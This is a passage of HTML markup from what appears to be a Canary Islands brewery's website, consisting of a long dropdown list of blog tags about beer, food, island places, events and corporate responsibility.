value="la-caleta" data-select-href="https://ccc.es/tag/la-caleta/">La Caleta</option><option value="la-casa-de-la-cerveza" data-select-href="https://ccc.es/tag/la-casa-de-la-cerveza/">la casa de la cerveza</option><option value="la-cerveza" data-select-href="https://ccc.es/tag/la-cerveza/">La Cerveza</option><option value="la-cerveza-en-la-edad-media" data-select-href="https://ccc.es/tag/la-cerveza-en-la-edad-media/">la cerveza en la Edad Media</option><option value="compania-cervecera-de-canarias" data-select-href="https://ccc.es/tag/compania-cervecera-de-canarias/">La Compañía</option><option value="la-geria" data-select-href="https://ccc.es/tag/la-geria/">La Geria</option><option value="la-gomera" data-select-href="https://ccc.es/tag/la-gomera/">La Gomera</option><option value="la-graciosa" data-select-href="https://ccc.es/tag/la-graciosa/">La Graciosa</option><option value="la-laguna" data-select-href="https://ccc.es/tag/la-laguna/">La Laguna</option><option value="la-mujer-y-la-cerveza" data-select-href="https://ccc.es/tag/la-mujer-y-la-cerveza/">la mujer y la cerveza</option><option value="la-nina" data-select-href="https://ccc.es/tag/la-nina/">La Niña</option><option value="la-palma" data-select-href="https://ccc.es/tag/la-palma/">La Palma</option><option value="la-pinta" data-select-href="https://ccc.es/tag/la-pinta/">La Pinta</option><option value="la-rama" data-select-href="https://ccc.es/tag/la-rama/">La Rama</option><option value="la-restinga" data-select-href="https://ccc.es/tag/la-restinga/">La Restinga</option><option value="la-sorrueda" data-select-href="https://ccc.es/tag/la-sorrueda/">La Sorrueda</option><option value="la-tejita" data-select-href="https://ccc.es/tag/la-tejita/">La Tejita</option><option value="la-union" data-select-href="https://ccc.es/tag/la-union/">La Unión</option><option value="lager" data-select-href="https://ccc.es/tag/lager/">lager</option><option value="lager-pilsen" data-select-href="https://ccc.es/tag/lager-pilsen/">lager pilsen</option><option value="lambic" data-select-href="https://ccc.es/tag/lambic/">lambic</option><option value="lanzarote" data-select-href="https://ccc.es/tag/lanzarote/">Lanzarote</option><option value="lapas" data-select-href="https://ccc.es/tag/lapas/">lapas</option><option value="las-canteras" data-select-href="https://ccc.es/tag/las-canteras/">Las Canteras</option><option value="las-conchas" data-select-href="https://ccc.es/tag/las-conchas/">Las Conchas</option><option value="las-palmas" data-select-href="https://ccc.es/tag/las-palmas/">Las Palmas</option><option value="las-palmas-de-gran-canaria" data-select-href="https://ccc.es/tag/las-palmas-de-gran-canaria/">Las Palmas de Gran Canaria</option><option value="las-palmas-de-gran-canaria-san-juan" data-select-href="https://ccc.es/tag/las-palmas-de-gran-canaria-san-juan/">Las Palmas de Gran Canaria San Juan</option><option value="las-teresitas-san-juan" data-select-href="https://ccc.es/tag/las-teresitas-san-juan/">Las Teresitas San Juan</option><option value="lectura" data-select-href="https://ccc.es/tag/lectura/">lectura</option><option value="lecturas-recomendadas" data-select-href="https://ccc.es/tag/lecturas-recomendadas/">lecturas recomendadas</option><option value="leffe" data-select-href="https://ccc.es/tag/leffe/">Leffe</option><option value="levadura" data-select-href="https://ccc.es/tag/levadura/">levadura</option><option value="lexico-canario" data-select-href="https://ccc.es/tag/lexico-canario/">léxico canario</option><option value="libertades" data-select-href="https://ccc.es/tag/libertades/">libertades</option><option value="libro" data-select-href="https://ccc.es/tag/libro/">libro</option><option value="libro-cerveza" data-select-href="https://ccc.es/tag/libro-cerveza/">libro cerveza</option><option value="libros-sobre-cerveza-cultura" data-select-href="https://ccc.es/tag/libros-sobre-cerveza-cultura/">libros sobre cerveza. Cultura</option><option value="liderazgo" data-select-href="https://ccc.es/tag/liderazgo/">liderazgo</option><option value="limon" data-select-href="https://ccc.es/tag/limon/">limón</option><option value="limpieza-sendero-anaga" data-select-href="https://ccc.es/tag/limpieza-sendero-anaga/">limpieza sendero Anaga</option><option value="listas" data-select-href="https://ccc.es/tag/listas/">listas</option><option value="los-indianos" data-select-href="https://ccc.es/tag/los-indianos/">los indianos</option><option value="los-lavaderos" data-select-href="https://ccc.es/tag/los-lavaderos/">Los Lavaderos</option><option value="los-simpsons" data-select-href="https://ccc.es/tag/los-simpsons/">Los Simpsons</option><option value="los-tilos" data-select-href="https://ccc.es/tag/los-tilos/">Los Tilos</option><option value="lucha-canaria" data-select-href="https://ccc.es/tag/lucha-canaria/">lucha canaria</option><option value="lugares-misteriosos-de-canarias" data-select-href="https://ccc.es/tag/lugares-misteriosos-de-canarias/">lugares misteriosos de Canarias</option><option value="lugares-recomendados-la-gomera" data-select-href="https://ccc.es/tag/lugares-recomendados-la-gomera/">lugares recomendados La Gomera</option><option value="lugares-unicos-tenerife" data-select-href="https://ccc.es/tag/lugares-unicos-tenerife/">lugares únicos Tenerife</option><option value="lupulo" data-select-href="https://ccc.es/tag/lupulo/">lúpulo</option><option value="luz" data-select-href="https://ccc.es/tag/luz/">luz</option><option value="maceracion" data-select-href="https://ccc.es/tag/maceracion/">maceración</option><option value="macizo-de-los-achajes" data-select-href="https://ccc.es/tag/macizo-de-los-achajes/">Macizo de Los Achajes</option><option value="maduracion" data-select-href="https://ccc.es/tag/maduracion/">maduración</option><option value="maestro-cervecero" data-select-href="https://ccc.es/tag/maestro-cervecero/">maestro cervecero</option><option value="magia" data-select-href="https://ccc.es/tag/magia/">magia</option><option value="mal-nombre" data-select-href="https://ccc.es/tag/mal-nombre/">Mal Nombre</option><option value="malta" data-select-href="https://ccc.es/tag/malta/">malta</option><option value="maltina" data-select-href="https://ccc.es/tag/maltina/">Maltina</option><option value="mandarse-a-mudar" data-select-href="https://ccc.es/tag/mandarse-a-mudar/">mandarse a mudar</option><option value="manzana" data-select-href="https://ccc.es/tag/manzana/">manzana</option><option value="maquinaria" data-select-href="https://ccc.es/tag/maquinaria/">maquinaria</option><option value="mar" data-select-href="https://ccc.es/tag/mar/">mar</option><option value="marejada" data-select-href="https://ccc.es/tag/marejada/">Marejada</option><option value="maria-gonzalez-diaz" data-select-href="https://ccc.es/tag/maria-gonzalez-diaz/">María González Díaz</option><option value="maridaje-2" data-select-href="https://ccc.es/tag/maridaje-2/">maridaje</option><option value="maridaje-canario" data-select-href="https://ccc.es/tag/maridaje-canario/">maridaje canario</option><option value="maridaje-cerveza" data-select-href="https://ccc.es/tag/maridaje-cerveza/">maridaje cerveza</option><option value="maridaje-cerveza-postre" data-select-href="https://ccc.es/tag/maridaje-cerveza-postre/">maridaje cerveza postre</option><option value="maridaje-con-cerveza" data-select-href="https://ccc.es/tag/maridaje-con-cerveza/">maridaje con cerveza</option><option value="marinados" data-select-href="https://ccc.es/tag/marinados/">marinados</option><option value="marketing" data-select-href="https://ccc.es/tag/marketing/">marketing</option><option value="martin-luther-king" data-select-href="https://ccc.es/tag/martin-luther-king/">Martin Luther King</option><option value="mas" data-select-href="https://ccc.es/tag/mas/">mas</option><option value="mascotas" data-select-href="https://ccc.es/tag/mascotas/">mascotas</option><option value="maspalomas" data-select-href="https://ccc.es/tag/maspalomas/">Maspalomas</option><option value="mavis" data-select-href="https://ccc.es/tag/mavis/">Mavis</option><option value="maximino-acea-perdomo" data-select-href="https://ccc.es/tag/maximino-acea-perdomo/">Maximino Acea Perdomo</option><option value="mayores" data-select-href="https://ccc.es/tag/mayores/">mayores</option><option value="medalla" data-select-href="https://ccc.es/tag/medalla/">medalla</option><option value="medalla-de-oro" data-select-href="https://ccc.es/tag/medalla-de-oro/">Medalla de oro</option><option value="medio-ambiente" data-select-href="https://ccc.es/tag/medio-ambiente/">medio ambiente</option><option value="medioambiente" data-select-href="https://ccc.es/tag/medioambiente/">Medioambiente</option><option value="mejor-amigo-de-la-union-deportiva-las-palmas" data-select-href="https://ccc.es/tag/mejor-amigo-de-la-union-deportiva-las-palmas/">Mejor Amigo de la Unión Deportiva Las Palmas</option><option value="mejor-playa-de-canarias" data-select-href="https://ccc.es/tag/mejor-playa-de-canarias/">mejor playa de Canarias</option><option value="mejores-playas-canarias" data-select-href="https://ccc.es/tag/mejores-playas-canarias/">mejores playas Canarias</option><option value="melon-y-cerveza" data-select-href="https://ccc.es/tag/melon-y-cerveza/">melón y cerveza</option><option value="mexico" data-select-href="https://ccc.es/tag/mexico/">México</option><option value="michael-jackson" data-select-href="https://ccc.es/tag/michael-jackson/">Michael Jackson</option><option value="microplasticos" data-select-href="https://ccc.es/tag/microplasticos/">microplásticos</option><option value="miel" data-select-href="https://ccc.es/tag/miel/">miel</option><option value="mirador-de-abrante" data-select-href="https://ccc.es/tag/mirador-de-abrante/">Mirador de Abrante</option><option value="mirador-de-guinate" data-select-href="https://ccc.es/tag/mirador-de-guinate/">Mirador de Guinate</option><option value="mirador-de-haria" data-select-href="https://ccc.es/tag/mirador-de-haria/">Mirador de Haría</option><option value="mirador-de-la-pena" data-select-href="https://ccc.es/tag/mirador-de-la-pena/">Mirador de la Peña</option><option value="mirador-del-balcon" data-select-href="https://ccc.es/tag/mirador-del-balcon/">mirador del Balcón</option><option value="mirador-del-rio" data-select-href="https://ccc.es/tag/mirador-del-rio/">Mirador del Río</option><option value="miradores" data-select-href="https://ccc.es/tag/miradores/">miradores</option><option value="miradores-de-la-palma" data-select-href="https://ccc.es/tag/miradores-de-la-palma/">miradores de La Palma</option><option value="miradores-fuerteventura" data-select-href="https://ccc.es/tag/miradores-fuerteventura/">miradores fuerteventura</option><option value="miradores-la-gomera" data-select-href="https://ccc.es/tag/miradores-la-gomera/">miradores La Gomera</option><option value="miradores-lanzarote" data-select-href="https://ccc.es/tag/miradores-lanzarote/">miradores Lanzarote</option><option value="miradores-tenerife" data-select-href="https://ccc.es/tag/miradores-tenerife/">miradores Tenerife</option><option value="mitos" data-select-href="https://ccc.es/tag/mitos/">mitos</option><option value="mitos-cervezas-la-c" data-select-href="https://ccc.es/tag/mitos-cervezas-la-c/">mitos cervezas. La c</option><option value="modelo" data-select-href="https://ccc.es/tag/modelo/">Modelo</option><option value="modern-lager" data-select-href="https://ccc.es/tag/modern-lager/">Modern Lager</option><option value="mogan" data-select-href="https://ccc.es/tag/mogan/">Mogán</option><option value="mojo-canario" data-select-href="https://ccc.es/tag/mojo-canario/">mojo canario</option><option value="monasterio-de-yuste" data-select-href="https://ccc.es/tag/monasterio-de-yuste/">monasterio de Yuste</option><option value="monde-selection" data-select-href="https://ccc.es/tag/monde-selection/">Monde Selection</option><option value="monjes" data-select-href="https://ccc.es/tag/monjes/">monjes</option><option value="monopol-music-festival" data-select-href="https://ccc.es/tag/monopol-music-festival/">Monopol Music Festival</option><option value="montana-amarilla" data-select-href="https://ccc.es/tag/montana-amarilla/">Montaña Amarilla</option><option value="morat" data-select-href="https://ccc.es/tag/morat/">Morat</option><option value="motivos-para-agradecer-a-un-padre" data-select-href="https://ccc.es/tag/motivos-para-agradecer-a-un-padre/">motivos para agradecer a un padre</option><option value="motivos-para-amar-la-cerveza" data-select-href="https://ccc.es/tag/motivos-para-amar-la-cerveza/">motivos para amar la cerveza</option><option value="mundial-de-futbol" data-select-href="https://ccc.es/tag/mundial-de-futbol/">Mundial de Fútbol</option><option value="musica" data-select-href="https://ccc.es/tag/musica/">música</option><option value="nauzet-aleman" data-select-href="https://ccc.es/tag/nauzet-aleman/">Nauzet Alemán</option><option value="navidad" data-select-href="https://ccc.es/tag/navidad/">Navidad</option><option value="navidad-2018" data-select-href="https://ccc.es/tag/navidad-2018/">navidad 2018</option><option value="navidad-canarias" data-select-href="https://ccc.es/tag/navidad-canarias/">Navidad Canarias</option><option value="negra" data-select-href="https://ccc.es/tag/negra/">negra</option><option value="negra-tomasa" data-select-href="https://ccc.es/tag/negra-tomasa/">Negra Tomasa</option><option value="netflix" data-select-href="https://ccc.es/tag/netflix/">Netflix</option><option value="niki-pavanelli" data-select-href="https://ccc.es/tag/niki-pavanelli/">Niki Pavanelli</option><option value="nina-de-las-peras" data-select-href="https://ccc.es/tag/nina-de-las-peras/">niña de las peras</option><option value="no-pares-la-pata" data-select-href="https://ccc.es/tag/no-pares-la-pata/">No pares la pata</option><option value="noche" data-select-href="https://ccc.es/tag/noche/">noche</option><option value="noche-de-san-juan" data-select-href="https://ccc.es/tag/noche-de-san-juan/">Noche de San Juan</option><option value="norcia" data-select-href="https://ccc.es/tag/norcia/">Norcia</option><option value="nuevo-futuro" data-select-href="https://ccc.es/tag/nuevo-futuro/">Nuevo Futuro</option><option value="nutricion" data-select-href="https://ccc.es/tag/nutricion/">nutrición</option><option value="objetivos-desarrollo-sostenible" data-select-href="https://ccc.es/tag/objetivos-desarrollo-sostenible/">Objetivos Desarrollo Sostenible</option><option value="ocio" data-select-href="https://ccc.es/tag/ocio/">ocio</option><option value="ocio-canarias" data-select-href="https://ccc.es/tag/ocio-canarias/">ocio Canarias</option><option value="octubre" data-select-href="https://ccc.es/tag/octubre/">octubre</option><option value="oido" data-select-href="https://ccc.es/tag/oido/">oído</option><option value="oktoberfest" data-select-href="https://ccc.es/tag/oktoberfest/">Oktoberfest</option><option value="olfalto" data-select-href="https://ccc.es/tag/olfalto/">olfalto</option><option value="on-the-job" data-select-href="https://ccc.es/tag/on-the-job/">on the job</option><option value="ong" data-select-href="https://ccc.es/tag/ong/">ONG</option><option value="operaciones" data-select-href="https://ccc.es/tag/operaciones/">operaciones</option><option value="oro" data-select-href="https://ccc.es/tag/oro/">oro</option><option value="oscar-dleon" data-select-href="https://ccc.es/tag/oscar-dleon/">Óscar D&#039;León</option><option value="otono" data-select-href="https://ccc.es/tag/otono/">otoño</option><option value="ovnis-canarias" data-select-href="https://ccc.es/tag/ovnis-canarias/">ovnis canarias</option><option value="ovnis-lanzarote" data-select-href="https://ccc.es/tag/ovnis-lanzarote/">ovnis lanzarote</option><option value="pacifico" data-select-href="https://ccc.es/tag/pacifico/">Pacífico</option><option value="padres" data-select-href="https://ccc.es/tag/padres/">padres</option><option value="pagina" data-select-href="https://ccc.es/tag/pagina/">página</option><option value="papagayo" data-select-href="https://ccc.es/tag/papagayo/">Papagayo</option><option value="papas-arrugadas" data-select-href="https://ccc.es/tag/papas-arrugadas/">papas arrugadas</option><option value="papas-arrugadas-con-mojo" data-select-href="https://ccc.es/tag/papas-arrugadas-con-mojo/">papas arrugadas con mojo</option><option value="papas-pinas-y-costillas" data-select-href="https://ccc.es/tag/papas-pinas-y-costillas/">papas piñas y costillas</option><option value="paralisis-cerebral" data-select-href="https://ccc.es/tag/paralisis-cerebral/">parálisis cerebral</option><option value="parque-bomberos-vegueta" data-select-href="https://ccc.es/tag/parque-bomberos-vegueta/">Parque Bomberos Vegueta</option><option value="parque-estadio-insular" data-select-href="https://ccc.es/tag/parque-estadio-insular/">Parque Estadio Insular</option><option value="parque-garcia-sanabria" data-select-href="https://ccc.es/tag/parque-garcia-sanabria/">Parque García Sanabria</option><option value="parque-rural-de-anaga" data-select-href="https://ccc.es/tag/parque-rural-de-anaga/">Parque Rural de Anaga</option><option value="parque-santa-catalina" data-select-href="https://ccc.es/tag/parque-santa-catalina/">Parque Santa Catalina</option><option value="paternidad" data-select-href="https://ccc.es/tag/paternidad/">paternidad</option><option value="patologia-mental" data-select-href="https://ccc.es/tag/patologia-mental/">patología mental</option><option value="patricia-bello" data-select-href="https://ccc.es/tag/patricia-bello/">Patricia Bello</option><option value="patrimonio" data-select-href="https://ccc.es/tag/patrimonio/">Patrimonio</option><option value="patrocinio" data-select-href="https://ccc.es/tag/patrocinio/">patrocinio</option><option value="paula-quintana" data-select-href="https://ccc.es/tag/paula-quintana/">Paula Quintana</option><option value="pedro-barba" data-select-href="https://ccc.es/tag/pedro-barba/">Pedro Barba</option><option value="pedro-ortega" data-select-href="https://ccc.es/tag/pedro-ortega/">Pedro Ortega</option><option value="pedro-rodriguez-zaragoza" data-select-href="https://ccc.es/tag/pedro-rodriguez-zaragoza/">Pedro Rodríguez Zaragoza</option><option value="pelicula-de-culto" data-select-href="https://ccc.es/tag/pelicula-de-culto/">película de culto</option><option value="peliculas-rodadas-en-canarias" data-select-href="https://ccc.es/tag/peliculas-rodadas-en-canarias/">Películas rodadas en Canarias</option><option value="penca" data-select-href="https://ccc.es/tag/penca/">penca</option><option value="peninsula" data-select-href="https://ccc.es/tag/peninsula/">Península</option><option value="peregrinos" data-select-href="https://ccc.es/tag/peregrinos/">peregrinos</option><option value="perfect-serve" data-select-href="https://ccc.es/tag/perfect-serve/">perfect serve</option><option value="perro" data-select-href="https://ccc.es/tag/perro/">perro</option><option value="perro-tropical" data-select-href="https://ccc.es/tag/perro-tropical/">perro Tropical</option><option value="perros" data-select-href="https://ccc.es/tag/perros/">perros</option><option value="personas-con-discapacidad-intelectual" data-select-href="https://ccc.es/tag/personas-con-discapacidad-intelectual/">personas con discapacidad intelectual</option><option value="personas-con-sordera" data-select-href="https://ccc.es/tag/personas-con-sordera/">personas con sordera</option><option value="pescado-y-cerveza" data-select-href="https://ccc.es/tag/pescado-y-cerveza/">pescado y cerveza</option><option value="pescados" data-select-href="https://ccc.es/tag/pescados/">pescados</option><option value="picantes" data-select-href="https://ccc.es/tag/picantes/">picantes</option><option value="pilsen" data-select-href="https://ccc.es/tag/pilsen/">pilsen</option><option value="pimientos-de-padron" data-select-href="https://ccc.es/tag/pimientos-de-padron/">pimientos de padrón</option><option value="ping-pong" data-select-href="https://ccc.es/tag/ping-pong/">ping-pong</option><option value="plan-de-inversiones" data-select-href="https://ccc.es/tag/plan-de-inversiones/">plan de inversiones</option><option value="planes-de-verano" data-select-href="https://ccc.es/tag/planes-de-verano/">planes de verano</option><option value="plastico" data-select-href="https://ccc.es/tag/plastico/">plástico</option><option value="plasticos-de-un-solo-uso" data-select-href="https://ccc.es/tag/plasticos-de-un-solo-uso/">plásticos de un solo uso</option><option value="plasticos-un-solo-uso" data-select-href="https://ccc.es/tag/plasticos-un-solo-uso/">plásticos un solo uso</option><option value="platos" data-select-href="https://ccc.es/tag/platos/">platos</option><option value="playa" data-select-href="https://ccc.es/tag/playa/">playa</option><option value="playa-de-las-conchas" data-select-href="https://ccc.es/tag/playa-de-las-conchas/">playa de Las Conchas</option><option value="playa-del-barranco-de-los-conejos" data-select-href="https://ccc.es/tag/playa-del-barranco-de-los-conejos/">playa del Barranco de Los Conejos</option><option value="playa-del-paso" data-select-href="https://ccc.es/tag/playa-del-paso/">Playa del Paso</option><option value="playa-gui-gui" data-select-href="https://ccc.es/tag/playa-gui-gui/">playa Güi-Güi</option><option value="playa-san-juan" data-select-href="https://ccc.es/tag/playa-san-juan/">playa San Juan</option><option value="playa-teresitas" data-select-href="https://ccc.es/tag/playa-teresitas/">playa teresitas</option><option value="playas" data-select-href="https://ccc.es/tag/playas/">playas</option><option value="playas-canarias" data-select-href="https://ccc.es/tag/playas-canarias/">playas canarias</option><option value="playas-de-canarias" data-select-href="https://ccc.es/tag/playas-de-canarias/">playas de Canarias</option><option value="plaza-de-santa-ana" data-select-href="https://ccc.es/tag/plaza-de-santa-ana/">plaza de Santa Ana</option><option value="plaza-santa-ana" data-select-href="https://ccc.es/tag/plaza-santa-ana/">plaza Santa Ana</option><option value="plenilunio" data-select-href="https://ccc.es/tag/plenilunio/">Plenilunio</option><option value="pollo-asado-a-la-cerveza" data-select-href="https://ccc.es/tag/pollo-asado-a-la-cerveza/">pollo asado a la cerveza</option><option value="por-tu-bar" data-select-href="https://ccc.es/tag/por-tu-bar/">Por tu bar</option><option value="posavasos" data-select-href="https://ccc.es/tag/posavasos/">posavasos</option><option value="posguerra" data-select-href="https://ccc.es/tag/posguerra/">posguerra</option><option value="positivo" data-select-href="https://ccc.es/tag/positivo/">positivo</option><option value="pozo-calcosas" data-select-href="https://ccc.es/tag/pozo-calcosas/">pozo Calcosas</option><option value="practicas-empresas" data-select-href="https://ccc.es/tag/practicas-empresas/">Prácticas empresas</option><option value="premio" data-select-href="https://ccc.es/tag/premio/">premio</option><option value="premio-al-sabor-superior" data-select-href="https://ccc.es/tag/premio-al-sabor-superior/">Premio al Sabor Superior</option><option value="premio-dorada-especial" data-select-href="https://ccc.es/tag/premio-dorada-especial/">Premio Dorada Especial</option><option value="premios" data-select-href="https://ccc.es/tag/premios/">premios</option><option value="premios-de-gastronomia-de-diario-de-avisos" data-select-href="https://ccc.es/tag/premios-de-gastronomia-de-diario-de-avisos/">Premios de Gastronomía de Diario de Avisos</option><option value="premios-de-gastronomia-diario-de-avisos" data-select-href="https://ccc.es/tag/premios-de-gastronomia-diario-de-avisos/">Premios de Gastronomía Diario de Avisos</option><option value="premios-de-gastronomia-diario-de-avisos-dorada-especial" data-select-href="https://ccc.es/tag/premios-de-gastronomia-diario-de-avisos-dorada-especial/">Premios de Gastronomía Diario de Avisos Dorada Especial</option><option value="premios-gastronomia-diario-de-avisos" data-select-href="https://ccc.es/tag/premios-gastronomia-diario-de-avisos/">Premios Gastronomía Diario de Avisos</option><option value="premios-tenerife-rural" data-select-href="https://ccc.es/tag/premios-tenerife-rural/">Premios Tenerife Rural</option><option value="presa-las-ninas" data-select-href="https://ccc.es/tag/presa-las-ninas/">presa las niñas</option><option value="prevencion" data-select-href="https://ccc.es/tag/prevencion/">prevención</option><option value="primavera" data-select-href="https://ccc.es/tag/primavera/">primavera</option><option value="principe-alberto" data-select-href="https://ccc.es/tag/principe-alberto/">príncipe alberto</option><option value="produccion" data-select-href="https://ccc.es/tag/produccion/">producción</option><option value="produccion-cerveza" data-select-href="https://ccc.es/tag/produccion-cerveza/">producción cerveza</option><option value="produccion-stella-artois" data-select-href="https://ccc.es/tag/produccion-stella-artois/">producción Stella Artois</option><option value="programa" data-select-href="https://ccc.es/tag/programa/">programa</option><option value="programa-semilla" data-select-href="https://ccc.es/tag/programa-semilla/">Programa Semilla</option><option value="programa-superior-de-gestion-de-bares-y-restaurantes" data-select-href="https://ccc.es/tag/programa-superior-de-gestion-de-bares-y-restaurantes/">Programa Superior de Gestión de Bares y Restaurantes</option><option value="programa-superior-en-gestion-de-bares-y-restaurantes" data-select-href="https://ccc.es/tag/programa-superior-en-gestion-de-bares-y-restaurantes/">Programa Superior en Gestión de Bares y Restaurantes</option><option value="prois-de-candelaria" data-select-href="https://ccc.es/tag/prois-de-candelaria/">Proís de Candelaria</option><option value="promemar" data-select-href="https://ccc.es/tag/promemar/">PROMEMAR</option><option value="propositos" data-select-href="https://ccc.es/tag/propositos/">propósitos</option><option value="proyectos" data-select-href="https://ccc.es/tag/proyectos/">proyectos</option><option value="publicidad-2" data-select-href="https://ccc.es/tag/publicidad-2/">publicidad</option><option value="puchero-canario" data-select-href="https://ccc.es/tag/puchero-canario/">puchero canario</option><option value="pueblo-fantasma" data-select-href="https://ccc.es/tag/pueblo-fantasma/">pueblo fantasma</option><option value="pueblo-fantasma-la-gomera" data-select-href="https://ccc.es/tag/pueblo-fantasma-la-gomera/">pueblo fantasma La Gomera</option><option value="pueblo-mas-bonito" data-select-href="https://ccc.es/tag/pueblo-mas-bonito/">pueblo más bonito</option><option value="puerto-de-la-cruz" data-select-href="https://ccc.es/tag/puerto-de-la-cruz/">Puerto de la Cruz</option><option value="puerto-naos" data-select-href="https://ccc.es/tag/puerto-naos/">Puerto Naos</option><option value="puerto-recicla" data-select-href="https://ccc.es/tag/puerto-recicla/">Puerto Recicla</option><option value="puerto-santa-cruz-de-tenerife" data-select-href="https://ccc.es/tag/puerto-santa-cruz-de-tenerife/">Puerto Santa Cruz de Tenerife</option><option value="punda-de-hidalgo" data-select-href="https://ccc.es/tag/punda-de-hidalgo/">Punda de Hidalgo</option><option value="punta-de-los-organos" data-select-href="https://ccc.es/tag/punta-de-los-organos/">Punta de los Órganos</option><option value="punta-de-teno" data-select-href="https://ccc.es/tag/punta-de-teno/">Punta de Teno</option><option value="puntallana" data-select-href="https://ccc.es/tag/puntallana/">Puntallana</option><option value="punto-de-venta" data-select-href="https://ccc.es/tag/punto-de-venta/">punto de venta</option><option value="pymes" data-select-href="https://ccc.es/tag/pymes/">pymes</option><option value="qr" data-select-href="https://ccc.es/tag/qr/">QR</option><option value="que-cerveza-bebes" data-select-href="https://ccc.es/tag/que-cerveza-bebes/">qué cerveza bebes</option><option value="que-suerte-vivir-aqui" data-select-href="https://ccc.es/tag/que-suerte-vivir-aqui/">qué suerte vivir aquí</option><option value="que-ver-en-fuerteventura" data-select-href="https://ccc.es/tag/que-ver-en-fuerteventura/">qué ver en Fuerteventura</option><option value="que-ver-en-la-gomera" data-select-href="https://ccc.es/tag/que-ver-en-la-gomera/">qué ver en La Gomera</option><option value="que-ver-en-tenerife" data-select-href="https://ccc.es/tag/que-ver-en-tenerife/">qué ver en Tenerife</option><option value="queque" data-select-href="https://ccc.es/tag/queque/">queque</option><option value="queso-asado" data-select-href="https://ccc.es/tag/queso-asado/">queso asado</option><option value="quesos" data-select-href="https://ccc.es/tag/quesos/">quesos</option><option value="quiero-ser-como-tu-ayudame" data-select-href="https://ccc.es/tag/quiero-ser-como-tu-ayudame/">Quiero ser como tú ayúdame</option><option value="rafa-nadal" data-select-href="https://ccc.es/tag/rafa-nadal/">Rafa Nadal</option><option value="receta" data-select-href="https://ccc.es/tag/receta/">receta</option><option value="recetas" data-select-href="https://ccc.es/tag/recetas/">recetas</option><option value="reciclaje-2" data-select-href="https://ccc.es/tag/reciclaje-2/">reciclaje</option><option value="reciclar" data-select-href="https://ccc.es/tag/reciclar/">reciclar</option><option value="recinto-ferial-de-tenerife" data-select-href="https://ccc.es/tag/recinto-ferial-de-tenerife/">Recinto Ferial de Tenerife</option><option value="reconocimiento" data-select-href="https://ccc.es/tag/reconocimiento/">reconocimiento</option><option value="record-guinness" data-select-href="https://ccc.es/tag/record-guinness/">récord Guinness</option><option value="records" data-select-href="https://ccc.es/tag/records/">records</option><option value="records-guinness" data-select-href="https://ccc.es/tag/records-guinness/">récords Guinness</option><option value="recuerdos" data-select-href="https://ccc.es/tag/recuerdos/">recuerdos</option><option value="recursos" data-select-href="https://ccc.es/tag/recursos/">recursos</option><option value="recursos-hidricos" data-select-href="https://ccc.es/tag/recursos-hidricos/">recursos hídricos</option><option value="red-canaria-de-responsabilidad-social" data-select-href="https://ccc.es/tag/red-canaria-de-responsabilidad-social/">Red Canaria de Responsabilidad Social</option><option value="reducir" data-select-href="https://ccc.es/tag/reducir/">reducir</option><option value="renovacion" data-select-href="https://ccc.es/tag/renovacion/">renovación</option><option value="renovavable" data-select-href="https://ccc.es/tag/renovavable/">renovavable</option><option value="republica-checa" data-select-href="https://ccc.es/tag/republica-checa/">República Checa</option><option value="reputacion-marca" data-select-href="https://ccc.es/tag/reputacion-marca/">reputación marca</option><option value="reserva-marina" data-select-href="https://ccc.es/tag/reserva-marina/">reserva marina</option><option value="residuos" data-select-href="https://ccc.es/tag/residuos/">residuos</option><option value="responsabilidad" data-select-href="https://ccc.es/tag/responsabilidad/">responsabilidad</option><option value="responsabilidad-social-corporativa" data-select-href="https://ccc.es/tag/responsabilidad-social-corporativa/">Responsabilidad social corporativa</option><option value="responsable-control-calidad" data-select-href="https://ccc.es/tag/responsable-control-calidad/">Responsable Control Calidad</option><option value="restauracion" data-select-href="https://ccc.es/tag/restauracion/">restauración</option><option value="restauracion-canarias" data-select-href="https://ccc.es/tag/restauracion-canarias/">restauración Canarias</option><option value="restaurante" data-select-href="https://ccc.es/tag/restaurante/">restaurante</option><option value="restaurante-canario" data-select-href="https://ccc.es/tag/restaurante-canario/">restaurante canario</option><option value="restaurantes" data-select-href="https://ccc.es/tag/restaurantes/">restaurantes</option><option value="retornable" data-select-href="https://ccc.es/tag/retornable/">retornable</option><option value="retornables" data-select-href="https://ccc.es/tag/retornables/">retornables</option><option value="reunion" data-select-href="https://ccc.es/tag/reunion/">reunión</option><option value="reutilizacion" data-select-href="https://ccc.es/tag/reutilizacion/">reutilización</option><option value="reutilizar" data-select-href="https://ccc.es/tag/reutilizar/">reutilizar</option><option value="riesgos-laborales" data-select-href="https://ccc.es/tag/riesgos-laborales/">riesgos laborales</option><option value="risk" data-select-href="https://ccc.es/tag/risk/">risk</option><option value="ritos-san-juan" data-select-href="https://ccc.es/tag/ritos-san-juan/">ritos San Juan</option><option value="rituales" data-select-href="https://ccc.es/tag/rituales/">rituales</option><option value="rodaje-peliculas-canarias" data-select-href="https://ccc.es/tag/rodaje-peliculas-canarias/">rodaje películas Canarias</option><option value="roland-garros" data-select-href="https://ccc.es/tag/roland-garros/">Roland Garros</option><option value="romeria-de-tegueste" data-select-href="https://ccc.es/tag/romeria-de-tegueste/">Romería de Tegueste</option><option value="romerias" data-select-href="https://ccc.es/tag/romerias/">romerías</option><option value="rooftop" data-select-href="https://ccc.es/tag/rooftop/">rooftop</option><option value="roque-nublo" data-select-href="https://ccc.es/tag/roque-nublo/">Roque Nublo</option><option value="rsc" data-select-href="https://ccc.es/tag/rsc/">RSC</option><option value="rse" data-select-href="https://ccc.es/tag/rse/">RSE</option><option value="rubia" data-select-href="https://ccc.es/tag/rubia/">rubia</option><option value="ruta-dorada-del-chicharro" data-select-href="https://ccc.es/tag/ruta-dorada-del-chicharro/">Ruta Dorada del Chicharro</option><option value="rutina" data-select-href="https://ccc.es/tag/rutina/">rutina</option><option value="sabias-que" data-select-href="https://ccc.es/tag/sabias-que/">sabías que</option><option value="sabias-que-cerveza" data-select-href="https://ccc.es/tag/sabias-que-cerveza/">sabías que cerveza</option><option value="sabmiller" data-select-href="https://ccc.es/tag/sabmiller/">SabMiller</option><option value="sabor" data-select-href="https://ccc.es/tag/sabor/">sabor</option><option value="sabores-amargos" data-select-href="https://ccc.es/tag/sabores-amargos/">sabores amargos</option><option value="saida-garcia" data-select-href="https://ccc.es/tag/saida-garcia/">Saida García</option><option value="salchichas-a-la-cerveza-con-pimenton" data-select-href="https://ccc.es/tag/salchichas-a-la-cerveza-con-pimenton/">Salchichas a la cerveza con pimentón</option><option value="salinas-agaete" data-select-href="https://ccc.es/tag/salinas-agaete/">Salinas Agaete</option><option value="salud" data-select-href="https://ccc.es/tag/salud/">salud</option><option value="salud-mental" 